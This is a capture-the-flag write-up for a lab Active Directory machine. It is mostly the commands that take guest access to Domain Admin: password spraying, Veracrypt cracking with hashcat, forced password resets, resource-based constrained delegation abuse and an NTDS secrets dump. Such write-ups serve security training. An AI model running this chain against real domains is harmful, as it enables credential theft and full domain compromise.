Machine (Medium) - Phantom
Writeup for the Phantom machine, a medium-difficulty Windows Active Directory box by ar0x4. The path involves chained misconfigurations in SMB, file exposure, Veracrypt password cracking, ForceChangePassword rights, and Resource-Based Constrained Delegation (RBCD) abuse to dump domain secrets.
Writeup Author: BobBuilder
Objective: Abuse user and delegation misconfigurations to escalate from guest access to Domain Admin and dump the NTDS database.
| Category | Difficulty | Platform | Machine Author |
|---|---|---|---|
| Machine | Medium | Windows | ar0x4 |
User
Enumerate Users via Guest Access
We enumerate domain users using the guest account:
impacket-lookupsid phantom.vl/guest:''@phantom.vl -no-pass
SPN Enumeration (Kerberoasting)
impacket-GetUserSPNs -target-domain phantom.vl -usersfile users_phantom.vl.txt -dc-ip <phantom_ip> phantom.vl/guest:'' -no-pass
Only service accounts krbtgt and dc have SPNs.
SMB Access as Guest
nxc smb phantom.vl -u 'guest' -p '' --shares
We find a tech_support_email.eml file containing a base64-encoded PDF. We decode it:
import base64
with open("doc_base64.txt", "r") as file:
base64_data = file.read().strip()
with open("output.pdf", "wb") as pdf_file:
pdf_file.write(base64.b64decode(base64_data))
From the PDF, we extract a password:
[REDACTED_PASSWORD_1]
Enumerate Valid Credentials with Leaked Password
nxc smb phantom.vl -u users_phantom.vl.txt -p '[REDACTED_PASSWORD_1]' --shares --continue-on-success
Found valid credentials:
phantom.vl\ibryant:[REDACTED_PASSWORD_1]
BloodHound + SMB Share Access as ibryant
bloodhound-python -c all -u "ibryant" -p '[REDACTED_PASSWORD_1]' -d phantom.vl -ns <phantom_ip> --zip
Also explore SMB shares:
impacket-smbclient phantom.vl/ibryant:'[REDACTED_PASSWORD_1]'@<phantom_ip>
# use Departments
# locate /IT/Backup/IT_BACKUP_201123.hc
We find a Veracrypt container.
Crack Veracrypt Container
We generate a custom wordlist:
crunch 12 12 -t 'phantom202%^' -o phantom_wordlist.txt
Crack the password:
hashcat -a0 -m 13721 IT_BACKUP_201123.hc phantom_wordlist.txt
Mount the container:
veracrypt --mount IT_BACKUP_201123.hc /mnt/veracrypt
Inside /config/config.boot, we recover another password:
lstanley:[REDACTED_PASSWORD_2]
We try this password with all users:
nxc smb phantom.vl -u users_phantom.vl.txt -p '[REDACTED_PASSWORD_2]' --shares --continue-on-success
Valid credential discovered:
phantom.vl\svc_sspr:[REDACTED_PASSWORD_2]
Remote Shell via Evil-WinRM
evil-winrm -i <phantom_ip> -u 'svc_sspr' -p '[REDACTED_PASSWORD_2]'
We now have limited user shell on the target.
Root
Find ForceChangePassword Rights in Domain
Find-InterestingDomainAcl

We have ForceChangePassword (ExtendedRight) rights over:
-
wsilva -
rnichols -
crose
Each is a member of the ICT SECURITY group.
Privilege Escalation via RBCD Abuse
The ICT SECURITY group has write access over:
msDS-AllowedToActOnBehalfOfOtherIdentity attribute on DC.phantom.vl
This allows us to configure Resource-Based Constrained Delegation.
Step 1: Reset Target User Passwords
net rpc password wsilva 'NewPass1' -U 'phantom.vl/svc_sspr%[REDACTED_PASSWORD_2]' -S dc.phantom.vl
Step 2: Write RBCD to DC
rbcd.py -delegate-to 'DC$' -delegate-from 'wsilva' -dc-ip <phantom_ip> -action write phantom.vl/wsilva:'NewPass1'
Step 3: Get TGT and Session Key
getTGT.py phantom.vl/wsilva:'NewPass1'
describeTicket.py wsilva.ccache
Use session key to change the NT hash:
changepasswd phantom.vl/wsilva:'NewPass1'@<phantom_ip> -newhashes :<session_key>
Step 4: Use RBCD to Impersonate DC$ and Dump Secrets
export KRB5CCNAME='wsilva.ccache'
getST.py -u2u -impersonate "DC$" -spn "TERMSRV/DC.phantom.vl" -k -no-pass phantom.vl/wsilva
export KRB5CCNAME='DC$@TERMSRV_DC.phantom.vl@PHANTOM.VL.ccache'
secretsdump.py -k dc.phantom.vl